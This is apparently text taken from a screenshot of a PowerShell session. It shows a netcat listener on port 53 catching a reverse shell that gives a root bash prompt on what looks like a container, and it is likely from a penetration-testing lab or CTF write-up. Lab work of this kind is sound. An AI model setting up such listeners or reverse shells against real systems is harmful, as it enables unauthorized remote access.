 Windows PowerShell
PS F:\渗透软件\netcat-win32-1.12> ./nc -vv -l -p 53
listening on [any] 53 ...
connect to [192.168.41.1] from DESKTOP-LDNRG7U [192.168.41.1] 61802
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fac890da7a53:/#